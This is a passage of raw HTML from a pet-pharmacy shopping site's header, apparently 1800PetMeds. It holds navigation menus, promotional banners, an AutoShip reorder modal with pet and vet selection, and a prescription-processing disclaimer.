                  <span class="shop-all-new-text">Shop All New</span>
                </div>
                </a>

			</li>
		</div>
	</ul>
</li>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="422163debd2b92fdfa288c3e5d" -->
		<style type="text/css">
.nav-item.pet-health
{
margin-left: 32px;
margin-right: 32px;
}
.pet-health .list__item a {
  padding: 0px !important;
  margin: auto;
  width: 100%;
  border-radius: 12px;
  overflow: hidden;
}
</style>
<li class="nav-item  pet-health last-item js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
<a href="/deals.html" class="nav-link dropdown-toggle" tabindex="0" data-test-id="web-header-nav-parent-link-clearance">
 Deals
</a>
</li>
<script>
if(typeof($) == 'function') {
$('.last-item').on('click', function(e) {
    // Redirect to the link in the <a> tag associated with this element
e.preventDefault();
    window.location.href = $(this).find('a').attr('href');
});
}
</script>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="933eabf69cc36b933a0e74f53f" -->
		<!-- Link to trigger delivery info popup header Modal -->
<li class="nav-item dropdown js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
  <a href="#" data-test-id="web-header-nav-parent-link-free-shipping" class="nav-link dropdown-toggle delivery-info-popup-link-header" tabindex="0" data-bs-toggle="modal" data-bs-target="#deliveryInfoPopupHeader">Free shipping on $49+</a>
</li>

<style>
   .delivery-info-popup-link-header {
    color: #F6DF6E !important;
  }
 .sidenav .delivery-info-popup-link-header {
    color: #5A62D4 !important;
  }
</style>
	</div> <!-- End content-asset -->





</ul>

<div class="download-btn-container" data-test-id="desktop-header-download-app-section">
<button class="download-app download-app-desktop-button h-button" data-test-id="desktop-header-download-app-link" id="download-app-link" data-bs-toggle="modal"
data-bs-target="#app-download-modal">Download our App</button>
</div>

</div>
</nav>
<div class="menu-overlay">
</div>

	                </div>
	            </div>
	        </div>
	    </nav>
         
			<div class="add__to__upcoming__modal js__add__to__upcoming__modal"> <script src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/js/addUpcomingModal.js"></script>
<script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/jquery-ui-all.js"></script>
<script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/jquery-ui.js"></script>



<input type="hidden" name="" value='["/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/js/addVetModal.js","/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/css/petmeds.css","/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/css/myaccount.css"]' class="js__modal_assets_vet" />
<input type="hidden" name="" value='["/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/jquery-ui-datepicker.css", "/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/jquery-ui.css", "/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/jquery-ui-datepicker.css"]' class="js__modal_assets_pet" />
<div class="upcoming_overlay js__upcoming_overlay modal fade d-none align-items-center">

        

    <input type="hidden" class="js__product__data" value="" data-details="" />
    <input type="hidden" class="js__product__id" value="" />
    <input type="hidden" class="js__quantity__value" value="" />
    <input type="hidden" class="js__isAutoshipEligible__value" value="" />

    <input type="hidden" class="js_RenewalDate_fetch_url_cx" value="" />
    <input type="hidden" class="js_order_id_cx" value="" />
    <input type="hidden" class="js_offer_id_cx" value="" />
    <input type="hidden" class="js_deeper_discount_offer_id_cx" value="" />
    <input type="hidden" class="js_merchantId_cx" value="" />
    <input type="hidden" class="js_customerId_cx" value="" />
    <input type="hidden" class="js_payment_cx" value="" />
    <input type="hidden" class="js__shipping_address_cx" value="" />
    <input type="hidden" class="js__is__rx" value="false" />
    <input type="hidden" class="js__pets__length" value="0" />
    <input type="hidden" class="js__vets__length" value="0" />
    <input type="hidden" class="js_petList_upsell" value="[]">
    
     
    <div class="modal-dialog">
        <div class="modal-content order__module js__order__module">

            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
            <div class="autoship-modal">
                <p class="modal__head__text">Add to next AutoShip order
                </p>
                <div class="c-flex-container mt-24">
                    <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8567dbab/images/calendar_new.svg" height="39"
                        width="39" alt="calendar" title="calendar" />

                    <div class="date-container">
                        <p class="date__container__text">Order date</p>
                        <p class="date__container__value mt-2 js__date__container__value"></p>
                    </div>

                </div>


                <button
                    class=" option__container mt-24 selected__option js__option__container js__option__container__next__order">
                    <div class="option__container__item p-24 d-flex align-items-start justify-content-between gap-2">
                        <div class="option__container__item__lable_container"><input type="radio" name="autoship-option"
                                class="autoship__option__input" value="next-order" checked />
                            <span class="checkmark"></span>
                            <label for="ship__with__next"
                                class="ship__with__next option__text__heading ml-32">Ship once with my next AutoShip order</label></div>
                        <div class="option__container__item__save5 corn__bold__text">
                            Save 5%</div>
                    </div>

                </button>

                <button
                    class="autship__container option__container mt-16 js__option__container js__option__container__recurring">
                    <div class="option__container__item">
                        <div class="d-flex justify-content-between align-items-start mb-16 gap-2">
                            <label class="autoship-customradio d-flex align-items-start">
                                <h3 class="autoship-title text-capitalize"></h3>
                                <input type="radio" name="autoship-option" class="autoship__option__input"
                                    value="recurring" />
                                <span class="checkmark"></span>
                                <label class="option__text__heading ml-32"
                                    for="recurring-autoship">Add as a recurring AutoShip</label>
                                <div class="autoship-price-container autoship-add-price ml-2">
                                    <div class="d-grid align-items-center text-right w-max">
                                        <div class="discount__img__container">
                                            <img class="autoship__icon light__autoship__icon "
                                                src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwc61f4e54/images/autoship_new.svg" height="21"
                                                width="30" alt="autoship" title="autoship" />
                                            <img class="autoship__icon bold__autoship__icon "
                                                src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw44f61c8d/images/bold_autoship_new.svg" height="21"
                                                width="30" alt="autoship" title="autoship" />
                                        </div>


                                    </div>
                                </div>
                            </label>
                            <div class="option__container__item__save5 corn__bold__text  autoship-discount-amount">
                                Save 5%</div>
                        </div>
                        <div class="select-wrapper">
                            <div class="ship-dropdown optionAutoshipFrequency">
                                <div class="qty-txt">Ship every</div>
                                <select
                                    class="custom-select autoship-select js--autoshipFrequency js__autoshipFrequency__select"
                                    id="delivery-autoship-options" value="1">

                                    <option id="1" value="1">
                                        1 Month
                                    </option>


                                    <option id="2" value="2">
                                        2 Months
                                    </option>


                                    <option id="3" value="3">
                                        3 Months
                                    </option>

                                    <option id="4" value="4">
                                        4 Months
                                    </option>


                                    <option id="5" value="5">
                                        5 Months
                                    </option>

                                    <option id="6" value="6">
                                        6 Months
                                    </option>


                                    <option id="7" value="7">
                                        7 Months
                                    </option>

                                    <option id="8" value="8">
                                        8 Months
                                    </option>

                                    <option id="9" value="9">
                                        9 Months
                                    </option>


                                    <option id="10" value="10">
                                        10 Months
                                    </option>

                                    <option id="11" value="11">
                                        11 Months
                                    </option>

                                    <option id="12" value="12">
                                        12 Months
                                    </option>


                                </select>
                            </div>
                        </div>
                    </div>
                </button>

                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">

                    <div class="productQuickview newTileAddtoCart add__to__order__button outlined d-none js__back__button"
                        &nbsp;data-toggle="modal" &nbsp;data-target="#quickViewProductModal" data-url="">
                        Back
                    </div>


                    <button
                        class="add__to__order__button js__add__to__order__button">Add To Next Order <img class="loader__icon js__loader__icon d-none"
                            src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw863a9bf1/images/ajax-loader.gif" height="28" width="28" alt="loader"
                            title="loader" /></button>


                    <button
                        class="add__to__order__button  js__continue__to__petvet__info__button d-none">Continue to Pet &amp; Vet Info </button>

                </div>


            </div>
        </div>
        <div class="modal-content success__module d-none js__success__module">
            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
            <div class="autoship-modal">
                <p class="modal__head__text success__head__text">Thank you!
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__next__order d-none">
                    This product has been added to your next AutoShip order.
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__recurring__order d-none">
                    This product has been added to your AutoShip.
                </p>
                <p class="modal__subhead__text mt-8 js__rx__sub__text d-none font__500__text__16__text__grey100">
                    We&rsquo;ll reach out to your veterinarian for prescription approval before shipping. This won&rsquo;t delay your existing AutoShip order.
                </p>

                <div class="grid d-sm-flex items-center gap-24">


                    <div class="c-flex-container mt-24">
                        <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8567dbab/images/calendar_new.svg"
                            height="39" width="39" alt="calendar" title="calendar" />

                        <div class="date-container">
                            <p class="date__container__text">Order date</p>
                            <p class="date__container__value mt-2 js__date__container__value"></p>
                        </div>

                    </div>

                    <div class="c-flex-container mt-24 js__ship__every__block d-none">
                        <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwce2c9cce/images/ship__every_new.svg"
                            height="39" width="39" alt="Ship every" title="Ship every" />

                        <div class="date-container">
                            <p class="date__container__text">Shipped</p>
                            <p class=" mt-2 ship_every_text js__ship_every_text"></p>
                        </div>

                    </div>

                </div>

                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">
                    <button class="add__to__order__button outlined js__upcoming__order__button"><a
                            href="/manage-autoship">View Upcoming Order </a></button>


                    <button
                        class="add__to__order__button js__close__action__button">Keep Shopping </button></div>
            </div>
        </div>
        <div class="modal-content error__module js__error__module d-none">
            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
            <div class="autoship-modal">
                <p class="modal__head__text success__head__text">Oops! Something went wrong
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__next__order d-none">
                    This product could not be added to your next AutoShip order.
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__recurring__order d-none">
                    This product could not be added to your AutoShip order.
                </p>

                <p class="try__again__text mt-16">Please try again or contact customer care for assistance.
                </p>

                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">
                    <button
                        class="add__to__order__button outlined contact__us__cta js__contact__us__cta">Contact Us</button>


                    <button
                        class="add__to__order__button try__again__button js__try__again__button">Try Again </button></div>
            </div>
        </div>

        <div class="modal-content rx__disclaimer__module js__rx__disclaimer__module d-none">
            <img class="close__icon js__disclaimer__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
                <div class="autoship-modal">
                    <p class="modal__head__text">Prescription Processing Disclaimer</p>
                    <div class="mt__40">
                        <div class="font__500__text">At PETS (including PetMeds and PetCareRx), we are dedicated to providing you with safe, convenient and efficient products for your beloved pet. PetMeds became the parent company of PCRX in April 2023 and the two businesses are under common ownership. To ensure we expedite your prescription needs in a timely manner, your prescriptions may be processed or filled at either PetMeds in Delray Beach, Florida, or at PCRX in Lynbrook, New York. Both locations uphold the highest standards of quality and care from our licensed pharmacists and pharmacy technicians.</div>
                        <div class="font__500__text mt-16">Important Points:</div>
                        <ul class="mt-16">
                            <li class="font__500__text">Prescription Processing: Your prescription order may be managed, processed, or filled by our pharmacy team at either PetMeds or PCRX.</li>
                            <li class="font__500__text">Licensing: PetMeds and PCRX are certified and licensed in every state where we ship medication. Our pharmacists hold valid licenses to practice pharmacy in both New York and Florida and have a specialty in veterinary pharmacology. Regardless of which location fills your prescription, rest assured it will be handled by our dedicated team of licensed pharmacists.</li>
                            <li class="font__500__text">Data Privacy: All personal and prescription information is securely managed and treated with the highest level of confidentiality, regardless of the processing location.</li>
                            <li class="font__500__text">Customer Service: For any questions or concerns regarding your prescription, you can reach out to our pharmacy call center at (888) 738-6331. Our pet health specialist team will be pleased to assist you.</li>
                        </ul>
                        <div class="font__500__text mt-16">Thank you for choosing PETS (PetMeds and PetCareRx) for your prescription needs. Your pets health and your satisfaction is our top priority.</div>
                    </div>
                    <button class="add__to__order__button outlined js__disclaimer__back__btn mt-24">Back</button>
                </div>
        </div>

        <div class="modal-content rx__module js__rx__module d-none">

            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />

            <div class="autoship-modal">
                <p class="modal__head__text">Add to next AutoShip order
                </p>

                <div
                    class="info__container__content c-flex-container justify-content-between align-items-center mt-16 mb-24">
                    <div class="ship__text">Ship with my upcoming AutoShip</div>
                    <div class="c-flex-container ">
                        <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8567dbab/images/calendar_new.svg"
                            height="39" width="39" alt="calendar" title="calendar" />

                        <div class="date-container">
                            <p class="date__container__text">Order date</p>
                            <p class="date__container__value mt-2 js__date__container__value"></p>
                        </div>

                    </div>
                </div>

                <div class="prescription__container pos__relative">
                    <div class="rx-tag pdp-badge ">
                        <img class="badge-icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg"
                            alt="Prescription Item" />
                        <span class="badge-callout">Prescription Required</span>
                    </div>
                </div>

                <div class="pet__vet__info mt-24">
                    <span class="pet__vet__info__head__text">Complete Pet &amp; Vet Information</span>
                    <div class="pet__vet__info__para__text mt-8">As a licensed pharmacy, we are required by pharmacy regulations to obtain this information to ensure the accuracy and safety of Rx Medications. Please identify the pet and the veterinarian associated with each Rx item.</div>
                </div>

                <div class="additional__info__link js__additional__info__link mt-24">
                    <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M7.5 0.75C11.2279 0.75 14.25 3.77208 14.25 7.5C14.25 11.2279 11.2279 14.25 7.5 14.25C3.77208 14.25 0.75 11.2279 0.75 7.5C0.75 3.77208 3.77208 0.75 7.5 0.75Z" stroke="#007880" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                        <path d="M7.44531 10.6173L7.44531 7.72168" stroke="#007880" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                        <path d="M7.44531 4.82617H7.45089" stroke="#007880" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                    <span class="additional__info__link__text">Additional Information About Your Prescription </span>
                </div>

                <div class="product__info__container">
                    <img class="product__image" src="about:blank" alt="Petmeds" />
                    <div class="product__details_container">
                        <span class="product__details_container__name font__700__text__14__primary"></span>
                        <span class="product__details_container__variant font__500__text__14__secondary"></span>
                    </div>
                </div>

                <div class="checkout-sp pet__vet__select__container js__pet__vet__select__container">

                    <div class="checkout-sp-container " id="checkout-sp-container">
                        <div class="checkout-sp-select-pet-clinic"
                            id="checkout-sp-select-option">
                            <div class="row-sp two-column pet__vet__container">
                                <div class="new-pet-ajax js--new-pet-ajax">
                                    <select 
                                    
                                     title="No pets added, kindly add a pet"
                                        class="form-control no-value checkout-sp-select product-choose-pet js-product-choose-pet checkoutMecLabPet petvet-select d-none"
                                        id="iuPetId"
                                        
                                         required>
                                        <option value="-1">Select pet</option>
                                        
                                        <option id="addNewPet" value="/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetPetForm?isAddPet=true&amp;isUpsellModal=true">Add new pet</option>

                                    </select>
                                
                                    <button type="button" class="btn add-new-pet-btn " data-url="/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetPetForm?isAddPet=true&amp;isUpsellModal=true">Add Pet Details</button>
                                
                                    
                                </div>
                                <div class="new-vet-ajax js--new-vet-ajax">
                                   <select title="No vets added, kindly add a vet" class="form-control no-value checkout-sp-select checkoutMecLabVet js--checkoutMecLabVet d-none"
                                     id="iuVetId" data-complete="false" required
                                    >
                                    <option value="-1">Select clinic</option>
                                    
                                    <option id="addNewVet" value="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetAddVetModalFormPetHealth?isUpsellModal=true">Add New Vet</option>
                                </select>
                                
                                    <button type="button" class="btn add-new-vet-btn " data-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetAddVetModalFormPetHealth?isUpsellModal=true">Add Vet Details</button>
                               
                                </div>
                            </div>
                        </div>
                    </div>


                </div>
                
                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">

                    <div class="add__to__order__button outlined js__back__rx__button">
                        Back
                    </div>


                    <button disabled title="Kindly select pet and vet to proceed"
                        class="add__to__order__button add__to__order__button__rx  js__add__to__order__button__pet__vet">Add To Next Order <img class="loader__icon js__loader__icon d-none"
                            src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw863a9bf1/images/ajax-loader.gif" height="28" width="28" alt="loader"
                            title="loader" /></button>


                </div>
            </div>




        </div>

        <div class="modal-content add-new-pet-iu js__add_new_pet_iu d-none" id="add-new-pet-iu">
            <div class="modal-header">
            <button type="button" class="btn pet-back-to-selection js-pet-back-to-selection">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw14f72c84/images/prev-arrow-upsell.svg" alt="Back to selection">
                <span>Back</span>
            </button>
                <div class="modal-title add-to-next-upsell-title">
                    <h3>Add to next AutoShip order: Add a new pet</h3>
                </div>
            </div>
            <div class="modal-body">
                <div class="add-pet-modal-body">
                </div>
            </div>          
        </div>

        <div class="modal-content add_new_vet_iu js__add_new_vet_iu d-none" id="add-new-vet-iu">
            <div class="modal-header">
            <button type="button" class="btn vet-back-to-selection js-vet-back-to-selection">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw14f72c84/images/prev-arrow-upsell.svg" alt="Back to selection">
                <span>Back</span>
            </button>
                <div class="modal-title add-to-next-upsell-title">
                    <h3>Add to next AutoShip order: Add a new vet</h3>
                </div>
                <h3>Add a new vet</h3>
                <div class="sub-header js-vet-search-form-subheader">Search for Vet by Clinic Name, City, Zip or Phone Number</div>
                <div class="sub-header js-vet-manual-form-subheader d-none">Add vet information</div>
                <button type="button" class="close vet-modal-close" data-target=".js--add-vet-modal" aria-label="Close"></button>
            </div>
            <div class="js_add_vet_modal_body modal-body">
            </div>
        </div>
    </div>
</div>
<div class="modal-backdrop js__modal-backdrop fade d-none"></div> </div>
		
		<div class="mini-cart-overlay"></div>
		<div class="js-mini-cart-sticky mini-cart-sticky"></div>
		
	 

	
	</header>


 


<div id="header-promo-ribbon" style="background:#9de0d3" data-test-id="header-promo-section" class="sticky-header promoslot header-promo-container">
    
        <div class="header-promo-slider" data-test-id="header-promo-slide">    
            
                <div class="promocontent" data-test-id="header-promo-message">
                    <span>30 Years of Pet Love, Plus Prices Worth Fetching!</span>
                    
                        <br class="promo-break">
                    
                    <span class="promocontent-sub">
                        <p><em></em><a href="/30years.html" target="_self"><u><em>Shop Now</em></u></a></p>
                    </span>
                </div>       
            
                <div class="promocontent" data-test-id="header-promo-message">
                    <span>See a lower price? We'll match it! </span>
                    
                        <br class="promo-break">
                    
                    <span class="promocontent-sub">
                        <p><strong></strong><a href="/help.html" target="_self"><u>Contact us.</u></a></p>
                    </span>
                </div>       
            
                <div class="promocontent" data-test-id="header-promo-message">
                    <span>Earn points on every purchase!</span>
                    
                        <br class="promo-break">
                    
                    <span class="promocontent-sub">
                        <p>(<a href="/loyalty-program.html" target="_self"><u>Learn More.</u></a>)</p>
                    </span>
                </div>       
            
        </div>
    
</div>

 



<div class="sidenav js-sidenav">
<div class="title-bar">
<span>Navigation</span>
<a href="javascript:void(0)" class="close-side-nav">&times;</a>
</div>


<div class="menu-group" role="navigation">
<ul role="list" class="nav navbar-nav" role="presentation">












<li class="nav-item dropdown mobile-food" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a class="mobile-seasonal-menu-link" href="/flea--ti-ck-cat10.html">
<div class="mobile-seasonal-menu">

<p class="mobile-seasonal-menu-item">Flea &amp; Tick</p>
</div>
</a>
</li>







<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-dog">Dog<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Dog</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-food">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Food<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/wet-food-c00020" data-test-id="mobile-header-nav-child-link-dog-wet-food">Wet Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/dry-food-c00021" data-test-id="mobile-header-nav-child-link-dog-dry-food">Dry Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/premium-food-c00022" data-test-id="mobile-header-nav-child-link-dog-premium-food">Premium Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/puppy-food-c00023" data-test-id="mobile-header-nav-child-link-dog-puppy-food">Puppy Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/senior-dog-food-c00024" data-test-id="mobile-header-nav-child-link-dog-senior-dog-food">Senior Dog Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/toppers-c00025" data-test-id="mobile-header-nav-child-link-dog-toppers">Toppers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/veterinary-diet-c00026" data-test-id="mobile-header-nav-child-link-dog-veterinary-diet">Veterinary Diet</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/raw-freeze-dried-and-dehydrated-food-c00027" data-test-id="mobile-header-nav-child-link-dog-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/food-c00005" data-test-id="mobile-header-nav-subparent-link-dog-food"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-treats">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Treats<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/pill-pockets-c00028" data-test-id="mobile-header-nav-child-link-dog-pill-pockets">Pill Pockets</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/prescription-treats-c00029" data-test-id="mobile-header-nav-child-link-dog-prescription-treats">Prescription Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/biscuits-and-crunchy-treats-c00030" data-test-id="mobile-header-nav-child-link-dog-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/soft-and-chewy-treats-c00031" data-test-id="mobile-header-nav-child-link-dog-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/dental-and-hard-chews-c00032" data-test-id="mobile-header-nav-child-link-dog-dental-hard-chews">Dental &amp; Hard Chews</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/bully-sticks-c00033" data-test-id="mobile-header-nav-child-link-dog-bully-sticks">Bully Sticks</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/bones-and-antlers-c00034" data-test-id="mobile-header-nav-child-link-dog-bones-antlers">Bones &amp; Antlers</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/treats-c00006" data-test-id="mobile-header-nav-subparent-link-dog-treats"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-supplies">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Supplies<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/beauty-and-grooming-c00035" data-test-id="mobile-header-nav-child-link-dog-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/toys-c00036" data-test-id="mobile-header-nav-child-link-dog-toys">Toys</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/waste-management-c00038" data-test-id="mobile-header-nav-child-link-dog-waste-management">Waste Management</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/cleaners-and-stain-removers-c00039" data-test-id="mobile-header-nav-child-link-dog-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/bowls-and-feeding-c00040" data-test-id="mobile-header-nav-child-link-dog-bowls-feeding">Bowls &amp; Feeding</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/training-and-behavior-c00041" data-test-id="mobile-header-nav-child-link-dog-training-behavior">Training &amp; Behavior</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/test-kits-c00043" data-test-id="mobile-header-nav-child-link-dog-test-kits">Test Kits</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/supplies-c00007" data-test-id="mobile-header-nav-subparent-link-dog-supplies"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-pharmacy">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Pharmacy<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/heartworm-medicine-c00044" data-test-id="mobile-header-nav-child-link-dog-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/flea-and-tick-c00045" data-test-id="mobile-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/skin-care-c00046" data-test-id="mobile-header-nav-child-link-dog-skin-care">Skin Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/pain-and-inflammation-relief-c00047" data-test-id="mobile-header-nav-child-link-dog-pain-inflammation-relief">Pain &amp; Inflammation Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/heart-and-blood-pressure-c00048" data-test-id="mobile-header-nav-child-link-dog-heart-blood-pressure">Heart &amp; Blood Pressure</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/urinary-tract-and-kidneys-c00049" data-test-id="mobile-header-nav-child-link-dog-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/hormonal-and-endocrine-c00050" data-test-id="mobile-header-nav-child-link-dog-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/anxiety-relief-c00051" data-test-id="mobile-header-nav-child-link-dog-anxiety-relief">Anxiety Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/seizure-disorder-c00052" data-test-id="mobile-header-nav-child-link-dog-seizure-disorder">Seizure Disorder</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/pharmacy-c00008" data-test-id="mobile-header-nav-subparent-link-dog-pharmacy"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-health-and-wellness">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Health and Wellness<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/antibiotics-and-anti-infectives-c00064" data-test-id="mobile-header-nav-child-link-dog-antibiotics-anti-infectives">Antibiotics &amp; Anti-Infectives</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/flea-and-tick-c00065" data-test-id="mobile-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
